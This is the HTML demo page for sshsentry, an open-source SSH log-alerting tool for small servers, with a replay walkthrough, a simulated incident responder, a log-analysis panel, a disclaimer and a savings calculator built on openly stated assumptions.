

==== demo/index.html @ c7c77f8d "Initial commit: sshsentry 0.1.0" ====
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>sshsentry: plain-English SSH alerts for small servers (live demo)</title>
<style>
  :root { --bg:#0f1419; --panel:#161d24; --fg:#e6e6e6; --muted:#9aa5b1; --acc:#4fb3ff; --line:#2a333d;
          --LOW:#8fd18f; --MEDIUM:#ffcc66; --HIGH:#ff8a5c; --CRITICAL:#ff4d6d; }
  * { box-sizing:border-box; }
  body { margin:0; font:15px/1.45 system-ui,-apple-system,"Segoe UI",Roboto,sans-serif; background:var(--bg); color:var(--fg); }
  header, main, footer { max-width:1100px; margin:0 auto; padding:0 18px; }
  header { padding-top:22px; }
  h1 { margin:0 0 4px; font-size:24px; } h1 span { color:var(--acc); }
  h2 { font-size:16px; margin:0 0 8px; color:var(--acc); }
  .note { background:#1d2630; border-left:3px solid var(--acc); padding:8px 12px; margin:12px 0; color:var(--muted); font-size:14px; }
  .grid { display:grid; grid-template-columns: 1fr 1fr; gap:14px; }
  @media (max-width:860px) { .grid { grid-template-columns:1fr; } }
  section { background:var(--panel); border:1px solid var(--line); border-radius:8px; padding:12px 14px; margin:12px 0; }
  textarea { width:100%; min-height:220px; background:#0b0f13; color:var(--fg); border:1px solid var(--line); border-radius:6px;
             font:12px/1.4 ui-monospace,Menlo,Consolas,monospace; padding:8px; resize:vertical; }
  pre { white-space:pre-wrap; word-break:break-word; font:12.5px/1.45 ui-monospace,Menlo,Consolas,monospace; margin:0; }
  .controls, .calc-controls { display:grid; grid-template-columns: repeat(auto-fill, minmax(340px,1fr)); gap:6px 14px; font-size:14px; }
  .controls label, .calc-controls label { display:flex; justify-content:space-between; align-items:center; gap:8px; }
  input[type=number] { width:70px; background:#0b0f13; color:var(--fg); border:1px solid var(--line); border-radius:4px; padding:2px 4px; }
  button { background:var(--acc); color:#04121f; border:0; border-radius:6px; padding:7px 14px; font-weight:600; cursor:pointer; }
  button.secondary { background:#2a333d; color:var(--fg); }
  .row { display:flex; gap:8px; flex-wrap:wrap; align-items:center; margin-top:8px; }
  .stats { display:flex; gap:10px; flex-wrap:wrap; margin-bottom:8px; }
  .stat { background:#0b0f13; border:1px solid var(--line); border-radius:6px; padding:6px 10px; font-size:13px; }
  .stat b { font-size:18px; display:block; }
  .alert { border-left:4px solid; padding:4px 8px; margin:0 0 6px; background:#0b0f13; border-radius:3px; }
  .sev { font-weight:700; }
  .note.warn { border-left-color:var(--HIGH, #f0883e); }
  .disclaimer p { margin:0 0 8px; font-size:14px; color:var(--muted); }
  .disclaimer p:last-child { margin-bottom:0; }
  footer { color:var(--muted); font-size:13px; padding-bottom:30px; }
  a { color:var(--acc); }
  input[type=number].wide { width:90px; }
  select { background:#0b0f13; color:var(--fg); border:1px solid var(--line); border-radius:4px; padding:2px 4px; }
  table.calc { width:100%; border-collapse:collapse; font-size:14px; margin-top:10px; }
  table.calc th, table.calc td { border-bottom:1px solid var(--line); padding:6px 8px; text-align:right; }
  table.calc th:first-child, table.calc td:first-child { text-align:left; }
  table.calc tr.lead td { font-weight:700; color:var(--LOW); }
  table.calc tr.total td { font-weight:700; }
  .tag { font-size:11px; color:var(--MEDIUM); border:1px solid var(--MEDIUM); border-radius:3px; padding:0 4px; margin-left:4px; }
  details { margin-top:10px; font-size:13.5px; color:var(--muted); }
  details summary { cursor:pointer; color:var(--acc); }
  details li { margin:3px 0; }
  .hero { padding:34px 0 10px; }
  .hero h1 { font-size:32px; line-height:1.2; margin:0 0 10px; }
  .hero p.pitch { font-size:18px; max-width:760px; margin:0 0 10px; }
  .hero .sub { color:var(--muted); font-size:14px; }
  .wt { display:grid; grid-template-columns: 1fr 1fr; gap:14px; }
  @media (max-width:860px) { .wt { grid-template-columns:1fr; } }
  .pane { background:#0b0f13; border:1px solid var(--line); border-radius:6px; padding:8px; height:360px; overflow:auto; }
  .pane h3 { position:sticky; top:-8px; background:#0b0f13; padding:4px 0; z-index:1; margin:0 0 6px; font-size:13px; color:var(--muted); font-weight:600; text-transform:uppercase; letter-spacing:.04em; }
  .logline { font:12px/1.5 ui-monospace,Menlo,Consolas,monospace; white-space:pre-wrap; word-break:break-all; color:var(--muted); }
  .logline.fail { color:var(--MEDIUM); } .logline.ok { color:var(--LOW); } .logline.cur { background:#1d2630; }
  .todo { margin-top:4px; font-size:13px; color:var(--fg); } .todo b { color:var(--acc); }
  .cards { display:grid; grid-template-columns: repeat(auto-fill, minmax(240px,1fr)); gap:10px; }
  .card { background:#0b0f13; border:1px solid var(--line); border-radius:6px; padding:10px 12px; font-size:14px; }
  .card h3 { margin:0 0 4px; font-size:14.5px; color:var(--fg); }
  .card p { margin:0; color:var(--muted); }
  .deemph { opacity:.35; text-decoration:line-through; }
  details.foot > summary { font-size:14.5px; }
  button:disabled { opacity:.5; cursor:default; }
  button:focus-visible, select:focus-visible, input:focus-visible, summary:focus-visible, .pane:focus-visible { outline:2px solid var(--acc); outline-offset:2px; }
  @media (prefers-reduced-motion: reduce) { * { scroll-behavior:auto !important; transition:none !important; } }
  .term { background:#05080b; border:1px solid var(--line); border-radius:6px; padding:10px; max-height:340px; overflow:auto;
          font:12.5px/1.5 ui-monospace,Menlo,Consolas,monospace; color:#cfd8dc; white-space:pre-wrap; }
  .term .cmd { color:var(--acc); } .term .ok { color:var(--LOW); } .term .skip { color:var(--muted); } .term .warn { color:var(--MEDIUM); }
  .term .bad { color:var(--CRITICAL); }
  .rs-prompt { display:flex; gap:8px; align-items:center; flex-wrap:wrap; margin-top:8px; background:#1d2630; border-left:3px solid var(--MEDIUM);
               padding:8px 10px; border-radius:4px; }
  .rs-q { font:13px ui-monospace,Menlo,Consolas,monospace; font-weight:700; }
  table.rs { width:100%; border-collapse:collapse; font-size:13.5px; margin:8px 0; }
  table.rs th, table.rs td { border-bottom:1px solid var(--line); padding:5px 8px; text-align:left; vertical-align:top; }
  .lbl { font-size:11.5px; font-weight:700; border-radius:3px; padding:1px 5px; white-space:nowrap; }
  .lbl.expected { color:var(--LOW); border:1px solid var(--LOW); } .lbl.unexplained { color:var(--CRITICAL); border:1px solid var(--CRITICAL); }
  .lbl.cant { color:var(--MEDIUM); border:1px solid var(--MEDIUM); }
  .verdict { margin-top:10px; padding:10px 12px; border-radius:6px; background:#0b0f13; border:1px solid var(--line); border-left:4px solid; }
[hidden]{display:none!important}
</style>
</head>
<body>
<header class="hero">
  <h1><span>sshsentry</span>: know when someone is trying to break into your server</h1>
  <p class="pitch">For small business owners and indie operators without a security team: sshsentry reads your SSH logs for you
  and tells you in plain English what happened and what to do.</p>
  <div class="sub">Free and open source. One Python script on your server. This page is a live, in-browser demo, and nothing you
  paste leaves this tab.</div>
</header>
<main>
  <section id="walkthrough" aria-labelledby="wt-title">
    <h2 id="wt-title">Watch it catch an attack</h2>
    <p style="margin:0 0 8px;color:var(--muted);font-size:14px">A server log replays line by line below. This is the bundled sample
    log: one attacker guesses passwords, another guesses until they get in. The alerts are generated live by the demo engine as each
    line arrives (the same engine as the "Try it on your own log" tool, with escalation on), followed by the daily digest.</p>
    <div class="row" role="group" aria-label="Walkthrough controls" style="margin:0 0 10px">
      <button id="wt-play" type="button" aria-pressed="false">Play</button>
      <button id="wt-step" type="button" class="secondary">Step</button>
      <button id="wt-restart" type="button" class="secondary">Restart</button>
      <label style="font-size:14px">Speed <select id="wt-speed">
        <option value="0.5">0.5&times;</option><option value="1" selected>1&times;</option>
        <option value="2">2&times;</option><option value="4">4&times;</option></select></label>
      <span id="wt-progress" style="color:var(--muted);font-size:13px"></span>
    </div>
    <div class="wt">
      <div class="pane" id="wt-logpane" tabindex="0" role="region" aria-label="Server log"><h3>Server log (/var/log/auth.log)</h3><div id="wt-log"></div></div>
      <div class="pane" id="wt-alertpane" tabindex="0" role="region" aria-label="sshsentry alerts"><h3>sshsentry alerts</h3>
        <div id="wt-alerts" role="log" aria-live="polite" aria-relevant="additions"></div>
        <div id="wt-digestbox" hidden><h3 style="margin-top:10px">Next morning: daily digest</h3><pre id="wt-digest" aria-live="polite"></pre></div>
      </div>
    </div>
    <div id="responder" hidden aria-labelledby="rs-title">
      <h3 id="rs-title" style="margin:14px 0 6px;font-size:15px;color:var(--CRITICAL)">Next: respond to the break-in. <code>sshsentry --respond <span id="rs-ip">IP</span></code></h3>
      <div class="note" style="margin-top:0"><b>Simulation: the responder is specified but not yet in the Python tool.</b> This shows how it is
        planned to work, and nothing runs on any real server. Each step is a question. Answering No (the default) skips that step.</div>
      <div class="note warn" id="rs-real" style="margin-top:0"><b>In real use, these steps change your server. Read each one before approving.</b></div>
      <div class="row" style="margin:0 0 8px">
        <label style="font-size:14px">Scenario (controls what the checks find) <select id="rs-scenario">
          <option value="clean">Clean</option>
          <option value="unexplained" selected>Unexplained changes</option>
          <option value="data">Customer data or edited logs</option></select></label>
        <label style="font-size:14px"><input type="checkbox" id="rs-preblocked"> IP was already blocked</label>
        <button id="rs-again" type="button" class="secondary" disabled>Run again (same answers)</button>
      </div>
      <pre id="rs-term" class="term" role="log" aria-live="polite" aria-label="Simulated responder terminal" tabindex="0"></pre>
      <div id="rs-prompt" class="rs-prompt" role="group" aria-labelledby="rs-q" hidden>
        <span id="rs-q" class="rs-q"></span>
        <button id="rs-yes" type="button">Yes (y)</button>
        <button id="rs-no" type="button" class="secondary">No (n or Enter)</button>
      </div>
      <div id="rs-report" aria-live="polite" hidden></div>
    </div>
  </section>
  <section id="features" aria-labelledby="ft-title">
    <h2 id="ft-title">What it does</h2>
    <div class="cards">
      <div class="card"><h3>Plain-English alerts</h3><p>Brute force, logins after failed attempts, new IPs or countries, and new users or SSH keys. Sent to stdout, email, Slack or a webhook, with a CRITICAL escalation when an attacker gets in.</p></div>
      <div class="card"><h3>Daily digest</h3><p>One short screen each morning, sent even on quiet days ("No incidents today"). Kept locally in SQLite and as text files.</p></div>
      <div class="card"><h3>JSON output</h3><p><code>--format json</code> for digests, threshold suggestions, sharing history, exports and verification, with a versioned <code>schema</code> field.</p></div>
      <div class="card"><h3>Verifiable exports</h3><p><code>--export-digests</code> makes a zip for your records or an auditor. <code>--verify-export</code> and <code>--verify-chain</code> report PASS or FAIL and name the day that broke.</p></div>
      <div class="card"><h3>Hash chaining</h3><p>Each digest's hash covers the previous one, and the chain hash is printed in every emailed digest. Tamper-evident, not tamper-proof.</p></div>
      <div class="card"><h3>Learn mode</h3><p>Watches quietly for a few days, then suggests a brute-force threshold based on your own traffic. Off by default.</p></div>
    </div>
    <p style="margin:10px 0 0;color:var(--muted);font-size:13.5px">sshsentry detects and alerts. It doesn't block anything, so pair it with fail2ban, a firewall and key-only SSH.</p>
  </section>
  <section id="try" aria-labelledby="try-title" style="background:transparent;border:0;padding:0">
    <h2 id="try-title" style="font-size:18px;margin-top:18px">Try it on your own log</h2>
  <div class="note" style="margin-top:0">This is a <b>demo port</b> of sshsentry's detection logic, written in JavaScript so it runs entirely in your
  browser. Nothing is uploaded: there is no backend and no external script. The real tool is a single Python script
  (<code>sshsentry.py</code>); this page reproduces its <code>--replay sample-auth.log --digest-now</code> output for the four
  log rules, brute-force escalation and the daily digest. Not ported: GeoIP country lookups, the
  <code>/etc/passwd</code> and <code>authorized_keys</code> checks, SQLite state, alert delivery and sharing.</div>
  <section>
    <h2>1. A log</h2>
    <textarea id="log" spellcheck="false" aria-label="auth.log contents"></textarea>
    <div class="row">
      <button class="secondary" id="sample">Load sample log</button>
      <label class="secondary"><input type="file" id="file" accept=".log,.txt,text/plain"> load your own auth.log</label>
      <span style="color:var(--muted);font-size:13px">Or paste lines from <code>/var/log/auth.log</code> or <code>/var/log/secure</code>. It stays in this tab.</span>
    </div>
  </section>
  <section>
    <h2>2. Thresholds (same keys as sshsentry.yaml)</h2>
    <div class="controls">
      <label>rules.brute_force.failures <input type="number" id="bf_failures" min="1" value="5"></label>
      <label>rules.brute_force.window_minutes <input type="number" id="bf_window" min="1" value="10"></label>
      <label>rules.login_after_failures.failures <input type="number" id="laf_failures" min="1" value="5"></label>
      <label>rules.login_after_failures.lookback_minutes <input type="number" id="laf_lookback" min="1" value="60"></label>
      <label>cooldown_minutes <input type="number" id="cooldown" min="0" value="60"></label>
      <label>rules.new_ip.enabled <input type="checkbox" id="new_ip" checked></label>
      <label title="Escalation applies when alerting is enabled">alerting.enabled (escalation) <input type="checkbox" id="escalation"></label>
      <label>learn_mode.enabled <input type="checkbox" id="learn"></label>
    </div>
    <div class="row"><button id="run">Run replay</button>
      <span style="color:var(--muted);font-size:13px">Equivalent to <code>python3 sshsentry.py --replay your.log --digest-now</code></span></div>
  </section>
  <div class="grid">
    <section>
      <h2>3. Alerts</h2>
      <div class="stats" id="stats"></div>
      <div id="alerts"></div>
    </section>
    <section>
      <h2>4. Daily digest</h2>
      <pre id="digest"></pre>
    </section>
  </div>
  </section>
  <section id="disclaimer" class="disclaimer" aria-labelledby="disc-title">
    <h2 id="disc-title">Disclaimer</h2>
    <p>sshsentry helps you notice and respond to suspicious logins. It can't guarantee your server is secure or stop every break-in.</p>
    <p>The responder runs real, destructive commands on your server: it locks accounts, blocks IPs, and rotates passwords and keys. You're responsible for every step you approve, so read each one before you say yes. When it says no unexplained changes were found, that doesn't prove your server is clean.</p>
    <p>If an incident involves customer data, legal duties, or anything you can't explain, get a professional. If you have cyber insurance, call your insurer's hotline before you hire anyone.</p>
    <p>sshsentry is provided as-is under the MIT license, with no warranty of any kind.</p>
  </section>
  <section id="savings-foot">
    <details class="foot" id="savings">
      <summary>Footnote: savings calculator (time saved and a breach-risk estimate)</summary>
  <section id="calculator" style="background:transparent;border:0;padding:0;margin:0">
    <h2 style="margin-top:8px">Time first, then risk (estimates)</h2>
    <p>sshsentry's most concrete value is <b>time</b>. You read a short, plain-English digest instead of digging through auth logs.
    At a median sysadmin's loaded cost (about $68/hr), that's roughly <b>9 to 20 hours and $600 to $1,400 per server per year</b>,
    <i>if someone reviews logs by hand today</i>. If nobody does, sshsentry saves no time; what you get is visibility you don't have now.</p>
    <p style="color:var(--muted)">Second, and with care: the <b>estimated avoided breach cost</b> is about $1 to $4,700 a year
    per organization, depending on how cautious the assumptions are. That range comes from insurer claims data (Coalition, Verizon),
    Verizon's breach-vector data and IBM's small-business breach cost, multiplied by our own <i>assumed</i> effect of earlier detection.
    These are estimates, not guarantees. sshsentry detects and alerts; it does not block attacks or prevent breaches, and SSH is only
    one way in. Pair it with key-only auth, patching and fail2ban.</p>
    <div class="calc-controls">
      <label>Servers <input type="number" class="wide" id="c_servers" min="0" step="1" value="1"></label>
      <label>Failed login attempts per server per day <input type="number" class="wide" id="c_attempts" min="0" step="1" value="500"></label>
      <label>Admin hourly rate ($) <input type="number" class="wide" id="c_rate" min="0" step="0.01" value="47.66"></label>
      <label>That rate is <select id="c_ratetype">
        <option value="wage" selected>a base wage (we add overhead: &divide; 0.70)</option>
        <option value="loaded">already loaded, or an MSP rate (used as is)</option></select></label>
      <label>Does someone review logs by hand today? <select id="c_review">
        <option value="yes" selected>Yes</option><option value="no">No</option></select></label>
      <label>Subscription price ($ per server per month) <input type="number" class="wide" id="c_price" min="0" step="0.01" value="3"></label>
    </div>
    <div id="c_rate_note" style="color:var(--muted);font-size:13px;margin-top:6px"></div>
    <table class="calc" aria-label="Estimated annual savings">
      <thead><tr><th></th><th>Cautious</th><th id="c_agg_head">Aggressive</th></tr></thead>
      <tbody>
        <tr class="lead"><td>Admin hours saved per year</td><td id="c_h_c"></td><td id="c_h_a"></td></tr>
        <tr class="lead"><td>Value of that time</td><td id="c_l_c"></td><td id="c_l_a"></td></tr>
        <tr><td>Avoided-breach cost <span class="tag">ESTIMATE</span><br><span style="font-size:12px;color:var(--muted)">per organization, not per server; see assumptions below</span></td><td id="c_e_c"></td><td id="c_e_a"></td></tr>
        <tr class="total"><td>Total estimated value per year</td><td id="c_t_c"></td><td id="c_t_a"></td></tr>
        <tr><td>Subscription per year</td><td id="c_s_c"></td><td id="c_s_a"></td></tr>
        <tr><td>Payback period</td><td id="c_p_c"></td><td id="c_p_a"></td></tr>
      </tbody>
    </table>
    <div id="c_noreview" class="note" hidden>You said nobody reviews logs by hand today, so time saved is <b>0</b>, because there is no manual work to
      replace. What's left is the breach-risk estimate, which is small and uncertain. The aggressive breach, total and payback figures
      are struck through: without a manual-review baseline they come only from the $3.31M average, so don't rely on them. Choose
      sshsentry for visibility, not for these numbers.</div>
    <details>
      <summary>How we calculate this (every assumption and source)</summary>
      <ul>
        <li><b>Loaded rate</b> = base wage &divide; 0.70, because wages are 70.0% of total compensation (BLS ECEC, June 2026). A loaded or MSP rate is used as is. The default wage of $47.66/hr is the BLS OEWS May 2025 median for Network &amp; Computer Systems Administrators, which gives $68.09/hr loaded.</li>
        <li><b>Volume factor</b> (assumption A3): v = 1 + 0.1 &times; log10(1 + attempts per day). Busier logs take a little longer to read, but only a little.</li>
        <li><b>Manual review time</b> (assumption A1): 10 min per server per week (cautious) or 20 (aggressive), times v. This is replaced by a <b>2-minute digest read per server per week</b>. No published SSH-triage benchmark exists.</li>
        <li><b>Hours saved per year</b> = servers &times; 52 &times; max(0, minutes &times; v &minus; 2) &divide; 60. If nobody reviews logs by hand today, the minutes are 0, so hours and time value are 0.</li>
        <li><b>Value of time</b> = hours saved &times; loaded rate.</li>
        <li><b>Avoided-breach estimate</b> = P &times; S &times; D &times; C, per organization per year:
          <ul>
            <li>P = 1.21% annual claim probability (Coalition 2026 Claims Report, businesses under $25M revenue; taken from a search summary, not read directly).</li>
            <li>S = share of breaches through the SSH/credential vector. Cautious: 13% (Verizon DBIR 2026, credential abuse as the initial entry vector) &times; 25% assumed to be SSH (assumption A2) = 3.25%. Aggressive: 39% (DBIR 2026, credential abuse anywhere in the breach chain).</li>
            <li>D = risk reduction from earlier detection (assumption A4, no source): 10% cautious, 30% aggressive. Detection shortens how long an attacker goes unnoticed; it does not prevent compromise.</li>
            <li>C = breach cost. Cautious: $38,000 (Verizon 2026 Breach Impact Study, median SMB insured loss). Aggressive: $3.31M (IBM Cost of a Data Breach 2023, average for organizations with fewer than 500 employees, which includes lost business). The two differ by about 90&times;, so don't read the aggressive figure as a typical loss.</li>
            <li>Result: about $1.49 per year (cautious) to $4,686 per year (aggressive).</li>
          </ul></li>
        <li><b>Subscription</b> = price &times; 12 &times; servers. sshsentry itself is free and open source (MIT). The $3/server/month default is a <i>hypothetical</i> premium-tier price (assumption A5).</li>
        <li><b>Payback (months)</b> = 12 &times; subscription per year &divide; total value per year.</li>
        <li><b>Sources:</b>
          <ul>
            <li>IBM Cost of a Data Breach 2023 (SMB, &lt;500 employees: $3.31M)</li>
            <li>Verizon DBIR 2026 (credential abuse: 13% initial entry, 39% anywhere in the chain)</li>
            <li>Verizon 2026 Breach Impact Study (SMB median: $38K)</li>
            <li>Coalition 2026 Claims Report (1.21%)</li>
            <li>BLS OEWS May 2025 ($47.66/hr median)</li>
            <li>BLS ECEC June 2026 (wages are 70% of compensation)</li>
          </ul>
          Full citations are in <code>sshsentry-financial-analysis.md</code>.</li>
      </ul>
    </details>
  </section>
    </details>
  </section>
  <pre id="result" hidden></pre>
  <pre id="calc-result" hidden></pre>
  <pre id="walk-result" hidden></pre>
  <pre id="resp-result" hidden></pre>
</main>
<footer>
  sshsentry is free and open source. Install: copy <code>sshsentry.py</code> and <code>sshsentry.yaml</code> to the server,
  <code>pip install pyyaml</code>, then run <code>sudo python3 sshsentry.py --replay sample-auth.log</code>.
  The Python script is the reference, so if the two ever disagree, trust the Python output.
